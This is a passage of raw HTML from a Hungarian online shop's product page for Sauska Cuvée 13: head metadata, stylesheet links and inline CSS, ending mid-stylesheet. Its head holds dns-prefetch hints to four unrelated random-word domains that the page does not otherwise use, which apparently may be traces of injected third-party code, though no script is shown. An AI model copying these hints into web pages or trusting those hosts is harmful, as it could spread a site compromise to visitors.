

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagyretvirag.hu/termek/sauska-cuvee-13/
body_size: 27927
content:
<!DOCTYPE html>
<html class="html" lang="hu">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Sauska Cuvéé 13 &#8211; Nagyrét-Virág</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />

<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; hírcsatorna" href="https://nagyretvirag.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; hozzászólás hírcsatorna" href="https://nagyretvirag.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nagyretvirag.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnagyretvirag.hu%2Ftermek%2Fsauska-cuvee-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nagyretvirag.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnagyretvirag.hu%2Ftermek%2Fsauska-cuvee-13%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='delivery-date-block-frontend-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=1768144565' media='all' />
<link data-minify="1" rel='stylesheet' id='vat-number-block-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/integration-for-szamlazzhu-woocommerce/build/style-vat-number-block.css?ver=1768144565' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nagyretvirag.hu/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nagyretvirag.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768144565' media='all' />
<link data-minify="1" rel='stylesheet' id='pewc-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=1768144565' media='all' />
<style id='pewc-style-inline-css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
